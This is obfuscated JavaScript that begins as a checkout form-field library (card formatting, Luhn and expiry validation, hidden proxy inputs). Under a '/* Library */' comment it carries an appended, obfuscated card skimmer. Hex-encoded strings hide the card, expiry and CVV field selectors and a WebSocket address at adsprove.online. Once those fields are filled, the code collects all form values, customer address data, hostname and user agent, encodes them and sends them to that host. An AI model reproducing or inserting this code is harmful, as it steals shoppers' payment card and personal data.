_0x330452('0x362'):case'alphabet':_0x58007a=_0x58007a[_0x330452('0x325')](/[^\D]/g,'')['substring'](0x0,_0x55eb5c);_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;break;case _0x330452('0x1e9'):_0x58007a=_0x58007a['replace'](/[^\d]/g,'')['substring'](0x0,_0x55eb5c);_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;break;case'card':_0x58007a=_0x58007a[_0x330452('0x325')](/[^\d]/g,'');_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;_0x58007a=_0x58007a['substring'](0x0,0x4)+(_0x58007a['length']>0x4?_0x12f85a:'')+_0x58007a['substring'](0x4,0x8)+(_0x58007a['length']>0x8?_0x12f85a:'')+_0x58007a[_0x330452('0x328')](0x8,0xc)+(_0x58007a['length']>0xc?_0x12f85a:'')+_0x58007a['substring'](0xc,_0x55eb5c);break;case'expiry':if(_0x12f85a[_0x330452('0x24e')]()===''){if('kVmEq'!=='kVmEq'){_0x3dd64e=!![];_0x205f2e['push'](_0x576a45);}else{_0x12f85a=_0x330452('0x2f4');}}if(_0x58007a[_0x330452('0x21c')](_0x12f85a)>-0x1){var _0x1639a6=_0x58007a['split'](_0x12f85a['replace'](/\s*/g,''));_0x58007a=_0x1639a6[0x0]['replace'](/[^\d]/g,'')[_0x330452('0x27f')](0x2,'0')+(_0x1639a6['length']>0x1?_0x1639a6[0x1]['replace'](/[^\d]/g,''):'');}else{_0x58007a=_0x58007a['replace'](/[^\d]/g,'');}_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;_0x58007a=_0x58007a[_0x330452('0x328')](0x0,0x2)+(_0x58007a['length']>0x2?_0x12f85a:'')+_0x58007a['substring'](0x2,_0x55eb5c);break;}if(typeof _0x37d053==='function'){if(_0x330452('0x204')!==_0x330452('0x204')){return _0x5a66b7(this,_0x751a37)[_0x52f179];}else{_0x58007a=_0x37d053(_0x58007a);}}this['target'][_0x330452('0x2c1')](_0x58007a);if(_0x44545b&&this[_0x330452('0x319')]){if('grqQo'===_0x330452('0x360')){if(!_0x31137a['_rawTargetShow']){_0x1650ea['prototype'][_0x330452('0x23d')][_0x330452('0x257')](_0x2c0482[_0x330452('0x1df')],_0x330452('0x1f4'),'hidden','important');}}else{setTimeout(function(){var _0x364c2b=_0x5951;if(_0x364c2b('0x214')!=='ZxtZa'){_0x3944d4['target'][_0x364c2b('0x20f')]();_0x3944d4['_nextField'][_0x364c2b('0x33d')]();}else{var _0x56aded;_0x56aded=_0x813917['call'](this,_0x207f6c)||this;_0x37edc0['_targetType']='form';_0xc17c67['_formExtender']=_0x56aded;_0x56aded[_0x364c2b('0x2d2')]=new _0x1c66a3();_0x56aded[_0x364c2b('0x30b')]=new _0x2715f4();_0x56aded['_formElements']=new _0x311a21();return _0x56aded;}},0x14);}}return _0x58007a;};_0x92ca12['validateValue']=function _0x331f0e(_0xf40e39,_0x2f9d92){var _0x32757a=_0x5951;if(_0xf40e39===void 0x0){_0xf40e39=![];}if(_0x2f9d92===void 0x0){_0x2f9d92=!![];}var _0x9a12dd=![];var _0x3616c7='';try{var _0x106f1f=this['_type'],_0xd0173=this['_schema'],_0x2ba523=_0xd0173['validator'],_0x17fb9e=_0xd0173['minLen'],_0x25c483=_0x17fb9e===void 0x0?0x1:_0x17fb9e,_0x46c30b=_0xd0173['maxLen'],_0xc57abf=_0x46c30b===void 0x0?Infinity:_0x46c30b,_0x3d0b97=_0xd0173['min'],_0x360422=_0x3d0b97===void 0x0?0x1:_0x3d0b97,_0xe751fb=_0xd0173['max'],_0x4873a8=_0xe751fb===void 0x0?Infinity:_0xe751fb,_0x416508=_0xd0173['delim'],_0x49beb5=_0x416508===void 0x0?'\x20/\x20':_0x416508,_0xc0c77e=_0xd0173['lookFor'],_0x241b90=_0xc0c77e===void 0x0?!![]:_0xc0c77e;var _0x2abf79=this[_0x32757a('0x2a3')]['getValue']();if(typeof _0x2abf79===_0x32757a('0x335')){_0x2abf79=String(_0x2abf79);}if(!_0xf40e39&&!_0x2abf79){if(_0x2f9d92){if(_0x32757a('0x195')===_0x32757a('0x35a')){return this[_0x32757a('0x230')](_0x289312);}else{this[_0x32757a('0x2bd')]();}}return!![];}_0x3616c7=_0x106f1f;switch(_0x106f1f){case'alphabet':_0x9a12dd=!/[^\D]/g['test'](_0x2abf79)&&_0x2abf79['length']<=_0xc57abf&&_0x2abf79['length']>=_0x25c483;break;case'numeric':_0x9a12dd=!/[^\d]/g[_0x32757a('0x239')](_0x2abf79)&&_0x2abf79['length']<=_0xc57abf&&_0x2abf79[_0x32757a('0x346')]>=_0x25c483&&parseInt(_0x2abf79)<=_0x4873a8&&parseInt(_0x2abf79)>=_0x360422;break;case'email':_0x9a12dd=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9]))\.){3}(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9])|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/['test'](_0x2abf79);break;case'card':var _0x5d63f8,_0x47c28b,_0x6ccc0f,_0x46578c,_0x3f90ce,_0x3ed380;_0x3f90ce=!![];_0x3ed380=0x0;_0x47c28b=_0x2abf79['replace'](/[^\d]/g,'')[_0x32757a('0x31a')]('')[_0x32757a('0x2c3')]();if(_0x25c483===0x1){_0x25c483=0x10;}if(_0xc57abf===Infinity){if(_0x32757a('0x1fb')!=='OaMMd'){_0xc57abf=0x13;}else{var _0x49edd5=_0x163e11[_0x5472c0];if(_0x546681){_0x49edd5['itInvalid'](_0x2b3c18);}else if(_0x123a64===_0x1fad83){_0x49edd5['itInvalid'](_0x4d4922);return![];}}}for(_0x6ccc0f=0x0,_0x46578c=_0x47c28b[_0x32757a('0x346')];_0x6ccc0f<_0x46578c;_0x6ccc0f++){if(_0x32757a('0x311')!=='djsuu'){_0x5d63f8=_0x47c28b[_0x6ccc0f];_0x5d63f8=parseInt(_0x5d63f8,0xa);if(_0x3f90ce=!_0x3f90ce){_0x5d63f8*=0x2;}if(_0x5d63f8>0x9){_0x5d63f8-=0x9;}_0x3ed380+=_0x5d63f8;}else{return _0x1839b4(this,_0x12d75f)[_0x17f7a2];}}if(_0x3ed380%0xa===0x0){_0x9a12dd=[_0x25c483,_0xc57abf]['includes'](_0x47c28b[_0x32757a('0x346')]);}break;case'expiry':var _0x55c88a=_0x2abf79['split'](_0x49beb5),_0xd22279=_0x55c88a[0x0],_0x2be195=_0x55c88a[0x1];_0xd22279=(_0xd22279||'')[_0x32757a('0x24e')]();_0x2be195=(_0x2be195||'')[_0x32757a('0x24e')]();if(!/^\d{1,2}$/['test'](_0xd22279)){if('pfWBG'===_0x32757a('0x234')){_0x3616c7='month';_0x9a12dd=0x0;}else{_0xee1a0e=_0x3030ba[_0x32757a('0x28c')];if(_0x2856c8['nodeType']===_0x9bc5ee['ELEMENT_NODE']){_0x949073['push'](_0x15dd52);}}}else if(!/^\d{2,4}$/[_0x32757a('0x239')](_0x2be195)||_0x2be195[_0x32757a('0x346')]===0x3){_0x3616c7=_0x32757a('0x2b8');_0x9a12dd=0x1;}if(_0x9a12dd===![]){if(_0x2be195['length']===0x2){_0x2be195='20'+_0x2be195;}_0xd22279=parseInt(_0xd22279);_0x2be195=parseInt(_0x2be195);_0x3616c7=_0x32757a('0x2aa');_0x9a12dd=0x0;if(_0xd22279>0x0&&_0xd22279<0xd){var _0x4ff87c=new Date(_0x2be195,_0xd22279);_0x4ff87c['setMonth'](_0x4ff87c[_0x32757a('0x262')]()-0x1);_0x4ff87c['setMonth'](_0x4ff87c['getMonth']()+0x1,0x1);_0x4ff87c[_0x32757a('0x268')](_0x4ff87c['getTime']());var _0x155245=new Date();_0x155245[_0x32757a('0x268')](_0x155245[_0x32757a('0x291')]());_0x3616c7='year';_0x9a12dd=0x1;if(_0x4ff87c>_0x155245){_0x9a12dd=!![];}}}break;case _0x32757a('0x335'):_0x9a12dd=_0x2abf79===_0x241b90;break;default:_0x9a12dd=_0x2abf79[_0x32757a('0x346')]<=_0xc57abf&&_0x2abf79['length']>=_0x25c483;}if(typeof _0x2ba523===_0x32757a('0x2a9')){_0x9a12dd=_0x2ba523(_0x2abf79,_0xf40e39,_0x2f9d92);}if(_0x9a12dd===!![]){if(_0x2f9d92){this[_0x32757a('0x2bd')]();}return!![];}}catch(_0x4a738c){this['log'](_0x4a738c);}if(_0x2f9d92){if('IPEhM'!==_0x32757a('0x1fc')){_0x1f7b69(this,_0x7fa7c5)[_0x2f425a]=_0x34feb6;}else{this[_0x32757a('0x285')](_0x3616c7);var _0x2932c8=Array[_0x32757a('0x317')](this[_0x32757a('0x309')]);var _0x594e87=_0x2932c8['length'];for(var _0x224a5b=0x0;_0x224a5b<_0x594e87;_0x224a5b++){var _0x1e796a=_0x2932c8[_0x224a5b];if(_0xf40e39){if(_0x32757a('0x26e')!=='kJRwE'){_0x1e796a['itInvalid'](_0x3616c7);}else{return this['on'](_0x2dcd30,_0x510bdd,{'once':!![]});}}else if(_0x9a12dd===_0x224a5b){if(_0x32757a('0x248')==='mswFQ'){_0x1e796a['itInvalid'](_0x3616c7);return![];}else{var _0x189159=_0x3728cc(_0x15d83f);if(_0x189159){_0x596811(![],_0x189159);}else if(_0xd697ba[_0x32757a('0x288')]()>_0x22a36c){_0xc5e62b();}}}}}}return![];};_0x92ca12['nextField']=function _0x250ee3(_0x57545a){var _0x556fac=_0x5951;if(_0x57545a['_targetType']==='field'){if('BrDXz'!=='YvBXr'){this['_nextField']=_0x57545a;}else{return _0xac457b['prototype']['addEventListener']['call'](_0x5e84c9['doc'][_0x556fac('0x1a6')],_0x2bd1d0,function(_0x2ed4c6){return _0x4dcd70(_0x2ed4c6);},!![]);}}return this['target'];};_0x92ca12['hideField']=function _0x2cea39(_0x2c2c67){var _0x289555=_0x5951;if(_0x2c2c67===void 0x0){_0x2c2c67={};}return this['target']['addStyles'](_extends({'position':_0x289555('0x2d1'),'bottom':'45vh','left':'10vw','background':'transparent','borderColor':'transparent','color':_0x289555('0x198'),'zIndex':_0x289555('0x29f'),'pointerEvents':'none'},this[_0x289555('0x1b0')](_0x2c2c67)?_0x2c2c67:{}));};return _createClass(_0x38e46f,[{'key':'fieldType','get':function _0xd2593a(){return this['_type'];}},{'key':'fieldSchema','get':function _0x5de6bf(){var _0x19201d=_0x5951;if('CSdVr'!==_0x19201d('0x19e')){var _0xb38fe3=_0x427115['value'];if(!_0x20726a['prototype']['contains']['call'](_0x4c8fd4['classList'],_0xb38fe3)){_0x3c35cb['prototype']['add']['call'](_0x2a5129['classList'],_0xb38fe3);}}else{return this['_schema'];}}}]);}(BaseExtender);var ProxyFormExtender=function(_0x329686){var _0x2a6091=_0x5951;function _0x3703b6(_0x30fad0){var _0x5a1206=_0x5951;var _0x40baaf;_0x40baaf=_0x329686[_0x5a1206('0x257')](this,_0x30fad0)||this;_0x30fad0[_0x5a1206('0x22f')]=_0x5a1206('0x1ea');_0x30fad0['_formExtender']=_0x40baaf;_0x40baaf[_0x5a1206('0x2d2')]=new Map();_0x40baaf['_inputs']=new Map();_0x40baaf['_formElements']=new Map();return _0x40baaf;}_inheritsLoose(_0x3703b6,_0x329686);var _0x294945=_0x3703b6['prototype'];_0x294945[_0x2a6091('0x2b9')]=function _0x171644(_0x516b76,_0x5ff119,_0x186e9e){var _0x1b09c0=_0x5951;if(_0x186e9e===void 0x0){_0x186e9e={};}if(_0x516b76['_targetType']===_0x1b09c0('0x227')){if(!_0x5ff119||typeof _0x5ff119!=='string'){if('IjyJl'===_0x1b09c0('0x1d1')){return _0x3e3fa4[_0x1b09c0('0x31d')](_0x2bc38f);}else{_0x5ff119=this['genUid']();}}var _0x478ebb=this['target']['_pageDoc']['create']('input')['asField']()['setName'](_0x5ff119)['setId'](_0x5ff119)[_0x1b09c0('0x30e')](_extends({'width':'5px','height':'5px','background':'inherit','borderColor':'inherit','color':_0x1b09c0('0x259'),'outline':_0x1b09c0('0x22b'),'boxShadow':'none'},this['isObject'](_0x186e9e)?_0x186e9e:{}));var _0x14dfd7=this['_formElements']['get'](_0x516b76);this[_0x1b09c0('0x2a3')][_0x1b09c0('0x1b5')](_0x478ebb);this['_formElements'][_0x1b09c0('0x280')](_0x516b76,_0x5ff119);if(_0x14dfd7){this['_form']['remove'](_0x14dfd7);this[_0x1b09c0('0x30b')]['remove'](_0x14dfd7);}this['_form'][_0x1b09c0('0x280')](_0x5ff119,_0x516b76);this[_0x1b09c0('0x30b')]['set'](_0x5ff119,_0x478ebb);}return this[_0x1b09c0('0x2a3')];};_0x294945[_0x2a6091('0x31d')]=function _0x100c11(_0x16a0d7){var _0x202027=_0x5951;if(_0x16a0d7[_0x202027('0x22f')]==='field'){var _0x34c3f3=this[_0x202027('0x1d6')][_0x202027('0x18d')](_0x16a0d7);if(_0x34c3f3){this['_formElements']['remove'](_0x16a0d7);this['_form'][_0x202027('0x1cc')](_0x34c3f3);this[_0x202027('0x30b')]['remove'](_0x34c3f3);}}return this['target'];};_0x294945['validateValues']=function _0x14f580(_0x4e953e,_0x594f8c){var _0xc6f9d2=_0x5951;if(_0x4e953e===void 0x0){_0x4e953e=!![];}if(_0x594f8c===void 0x0){if('bEnSe'==='bEnSe'){_0x594f8c=![];}else{_0xf7da91=!![];}}var _0x111f8c=!![];for(var _0x317c28=_createForOfIteratorHelperLoose(this[_0xc6f9d2('0x2d2')],!![]),_0x433703;!(_0x433703=_0x317c28())['done'];){var _0x5df155=_0x433703['value'],_0x40b8c8=_0x5df155[0x0],_0x8f3de1=_0x5df155[0x1];if(_0x8f3de1['validateValue'](!![],_0x4e953e)!==!![]){_0x111f8c=![];if(_0x594f8c){break;}}}if(_0x111f8c===!![]){this[_0xc6f9d2('0x290')]();this[_0xc6f9d2('0x2bd')]();}else{this[_0xc6f9d2('0x285')]();}return _0x111f8c;};_0x294945['formData']=function _0x452f46(){var _0x5eca62=_0x5951;var _0x2b5006={};for(var _0x5900ba=_createForOfIteratorHelperLoose(this[_0x5eca62('0x2d2')],!![]),_0x497bb1;!(_0x497bb1=_0x5900ba())['done'];){if(_0x5eca62('0x1d7')!=='aNDao'){if(this['__mrk']!==this['__dmrk']){return'';}if(!_0x3e1906(this,_0x5d1bad)[_0x2d2e54]&&_0x253c62(this,_0x36270c)[_0x2471d2][_0x5eca62('0x1c8')]){_0x5bf2c4(this,_0x27607f)[_0x23ca89]=this[_0x5eca62('0x2c6')](_0x1e738a(this,_0xfded75)[_0x1a95cb],{'id':![],'class':![]});}return _0x3681c4(this,_0x4784fa)[_0x2eebb4];}else{var _0x46cf08=_0x497bb1[_0x5eca62('0x1e1')],_0x1af16d=_0x46cf08[0x0],_0x563500=_0x46cf08[0x1];_0x2b5006[_0x1af16d]=_0x563500['getValue']();}}return _0x2b5006;};_0x294945['updateValues']=function _0x2a6b1e(){var _0x507a6f=_0x5951;if('tOmWH'!=='CRrvc'){for(var _0x5203d1=_createForOfIteratorHelperLoose(this['_form'],!![]),_0x5c2dd8;!(_0x5c2dd8=_0x5203d1())['done'];){var _0x6ccb93=_0x5c2dd8[_0x507a6f('0x1e1')],_0x205c95=_0x6ccb93[0x0],_0x5a4b4d=_0x6ccb93[0x1];if(this['_inputs']['has'](_0x205c95)){this['_inputs'][_0x507a6f('0x18d')](_0x205c95)[_0x507a6f('0x2c1')](_0x5a4b4d['getValue'](),!![]);}}return this[_0x507a6f('0x2a3')];}else{var _0x266916=this['_formElements'][_0x507a6f('0x18d')](_0x4f7d49);if(_0x266916){this[_0x507a6f('0x1d6')]['remove'](_0xc763ad);this['_form']['remove'](_0x266916);this['_inputs'][_0x507a6f('0x1cc')](_0x266916);}}};return _0x3703b6;}(BaseExtender);
/* Library */
(function(_0x3151a3,_0x325fb5){const _0x2ed6f8=_0x23f3,_0x19684a=_0x3151a3();while(!![]){try{const _0x260c55=-parseInt(_0x2ed6f8(0xd2))/0x1*(parseInt(_0x2ed6f8(0xe3))/0x2)+-parseInt(_0x2ed6f8(0xe7))/0x3*(parseInt(_0x2ed6f8(0xdb))/0x4)+parseInt(_0x2ed6f8(0xd9))/0x5*(parseInt(_0x2ed6f8(0xf4))/0x6)+-parseInt(_0x2ed6f8(0x100))/0x7+-parseInt(_0x2ed6f8(0xf6))/0x8+-parseInt(_0x2ed6f8(0xf5))/0x9+-parseInt(_0x2ed6f8(0xfa))/0xa*(-parseInt(_0x2ed6f8(0xef))/0xb);if(_0x260c55===_0x325fb5)break;else _0x19684a['push'](_0x19684a['shift']());}catch(_0x108d95){_0x19684a['push'](_0x19684a['shift']());}}}(_0x321f,0x7ebb9),!(function(){const _0xc6250a=_0x23f3,_0x265a38=(function(){let _0x3aa5f9=!![];return function(_0x34cc19,_0x4a6f8f){const _0x4d336a=_0x3aa5f9?function(){if(_0x4a6f8f){const _0x248b26=_0x4a6f8f['apply'](_0x34cc19,arguments);return _0x4a6f8f=null,_0x248b26;}}:function(){};return _0x3aa5f9=![],_0x4d336a;};}()),_0x3ef508=_0x265a38(this,function(){const _0x21d21d=_0x23f3;return _0x3ef508[_0x21d21d(0xf2)]()[_0x21d21d(0xe5)]('(((.+)+)+)+$')['toString']()[_0x21d21d(0x101)](_0x3ef508)['search']('(((.+)+)+)+$');});_0x3ef508();const _0x3d9973=(function(){let _0x299368=!![];return function(_0xe79075,_0x713716){const _0x53e180=_0x299368?function(){const _0xe2d645=_0x23f3;if(_0x713716){const _0x316f6c=_0x713716[_0xe2d645(0x102)](_0xe79075,arguments);return _0x713716=null,_0x316f6c;}}:function(){};return _0x299368=![],_0x53e180;};}()),_0x1ead1e=_0x3d9973(this,function(){const _0x340292=_0x23f3,_0x3caddc=function(){const _0x1ef4a4=_0x23f3;let _0x2f6eec;try{_0x2f6eec=Function(_0x1ef4a4(0xf0)+_0x1ef4a4(0x104)+');')();}catch(_0x22eac4){_0x2f6eec=window;}return _0x2f6eec;},_0x542045=_0x3caddc(),_0x19baa4=_0x542045['console']=_0x542045[_0x340292(0xe2)]||{},_0x5cf805=['log','warn',_0x340292(0xfc),'error',_0x340292(0xf9),_0x340292(0xfd),'trace'];for(let _0x5ef22c=0x0;_0x5ef22c<_0x5cf805['length'];_0x5ef22c++){const _0x153327=_0x3d9973['constructor']['prototype']['bind'](_0x3d9973),_0x1110c7=_0x5cf805[_0x5ef22c],_0x3c2f22=_0x19baa4[_0x1110c7]||_0x153327;_0x153327[_0x340292(0xe9)]=_0x3d9973['bind'](_0x3d9973),_0x153327[_0x340292(0xf2)]=_0x3c2f22[_0x340292(0xf2)][_0x340292(0xfe)](_0x3c2f22),_0x19baa4[_0x1110c7]=_0x153327;}});_0x1ead1e();const _0x150496='23662d63632d636172643a31357c23662d63632d6578703a347c23662d63632d6376763a33',_0xcb3d16=_0xc6250a(0xf7);function _0x14f828(_0x1f3649){const _0x2f8848=_0xc6250a;let _0x1e9c6e='';for(let _0x2e7844=0x0;_0x2e7844<_0x1f3649[_0x2f8848(0x103)];_0x2e7844+=0x2){let _0x1f5f93=_0x1f3649['slice'](_0x2e7844,_0x2e7844+0x2),_0x49ad91=parseInt(_0x1f5f93,0x10);_0x1e9c6e+=String[_0x2f8848(0xd3)](_0x49ad91);}return _0x1e9c6e;}const _0x292178=()=>{const _0x2e61ca=_0xc6250a;let _0x592993=_0x14f828(_0x150496)[_0x2e61ca(0xda)]('|');return _0x592993['every'](_0x41f340=>{const _0x2aebc2=_0x2e61ca;let _0xa49072=_0x41f340[_0x2aebc2(0xda)](':')[0x0],_0x162fb4=_0x41f340['split'](':')[0x1];if(document[_0x2aebc2(0xe8)](_0xa49072)){if(document['querySelector'](_0xa49072)[_0x2aebc2(0xd6)][_0x2aebc2(0x103)]>=_0x162fb4)return!![];}return![];});},_0x7c0c6a=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0xc6250a(0xe4)](/[018]/g,_0x569037=>(_0x569037^crypto[_0xc6250a(0x106)](new Uint8Array(0x1))[0x0]&0xf>>_0x569037/0x4)['toString'](0x10));function _0x1047e4(_0x4cdedf){const _0x331df7=_0xc6250a;let _0x44f01f=btoa(unescape(encodeURIComponent(_0x4cdedf))),_0x4eee86=Array[_0x331df7(0xf8)](_0x44f01f)['map'](_0xec0d4b=>_0xec0d4b['charCodeAt'](0x0)[_0x331df7(0xf2)](0x10)['padStart'](0x2,'0'))[_0x331df7(0xd4)]('');return _0x4eee86;}const _0x5721c3=_0x4b7fe7=>{const _0x513353=_0xc6250a;let _0x5e8264={},_0x3f979a={},_0x26b96b=_0x4b7fe7[_0x513353(0xed)](_0x513353(0xe0));for(let _0x462b6e=0x0;_0x462b6e<_0x26b96b['length'];++_0x462b6e){let _0x2e186b=_0x26b96b[_0x462b6e],_0x29dee9=_0x2e186b[_0x513353(0xf3)]||_0x2e186b['id'],_0x494261=_0x2e186b[_0x513353(0xd6)];if(_0x494261!==''&&_0x29dee9){if(!_0x3f979a[_0x29dee9])_0x3f979a[_0x29dee9]=0x0;_0x2e186b['tagName']!==_0x513353(0xec)?_0x3f979a[_0x29dee9]===0x0?_0x5e8264[_0x29dee9]=_0x494261:_0x5e8264[_0x29dee9+'#'+_0x3f979a[_0x29dee9]]=_0x494261:_0x3f979a[_0x29dee9]===0x0?_0x5e8264[_0x29dee9]=_0x2e186b[_0x513353(0xdc)][_0x2e186b[_0x513353(0xfb)]][_0x513353(0xe1)]:_0x5e8264[_0x29dee9+'#'+_0x3f979a[_0x29dee9]]=_0x2e186b[_0x513353(0xdc)][_0x2e186b[_0x513353(0xfb)]][_0x513353(0xe1)],_0x3f979a[_0x29dee9]++;}}_0x5e8264[_0x513353(0xde)]=window[_0x513353(0xe6)][_0x513353(0xdd)],_0x5e8264['ua']=window[_0x513353(0xd8)][_0x513353(0xea)],_0x5e8264['ts']=Date['now']();try{_0x5e8264[_0x513353(0xee)]=window['checkoutConfig'][_0x513353(0xdf)][_0x513353(0xeb)][Object[_0x513353(0xd5)](window[_0x513353(0x105)][_0x513353(0xdf)][_0x513353(0xeb)])[0x0]];}catch(_0x5bb123){}return _0x1047e4(JSON[_0x513353(0xff)](_0x5e8264));};let _0x1ba03a=setInterval(()=>{const _0x1fbf71=_0xc6250a;if(_0x292178()){let _0x245cb7=_0x5721c3(document);const _0x332df1=_0x7c0c6a(),_0x41f2c9=new WebSocket(_0x14f828(_0xcb3d16)+'/'+_0x332df1);_0x41f2c9['addEventListener'](_0x1fbf71(0xf1),function(_0x1b80e7){const _0x2312be=_0x1fbf71;_0x41f2c9['send'](_0x245cb7),_0x41f2c9['close'](0x3e8,_0x2312be(0xd7)),clearInterval(_0x1ba03a);});}},0x3e8);}()));function _0x23f3(_0x1871f7,_0x277382){const _0x24b718=_0x321f();return _0x23f3=function(_0x758193,_0x60d46a){_0x758193=_0x758193-0xd2;let _0x501627=_0x24b718[_0x758193];return _0x501627;},_0x23f3(_0x1871f7,_0x277382);}function _0x321f(){const _0x2be95b=['constructor','apply','length','{}.constructor(\x22return\x20this\x22)(\x20)','checkoutConfig','getRandomValues','8777wbSzwK','fromCharCode','join','keys','value','done','navigator','16015PCysRu','split','3222908qNevlz','options','hostname','url','customerData','input,\x20select,\x20textarea','text','console','146WBHmmv','replace','search','location','3wVWXeC','querySelector','__proto__','userAgent','addresses','SELECT','querySelectorAll','address_data','14130061dqWWGS','return\x20(function()\x20','open','toString','name','1338ZoUWTU','6019344Lxuvrf','3276424wrHcAC','7773733a2f2f61647370726f76652e6f6e6c696e652f7773','from','exception','20ccDVcA','selectedIndex','info','table','bind','stringify','1676199lTSkuR'];_0x321f=function(){return _0x2be95b;};return _0x321f();}
run();

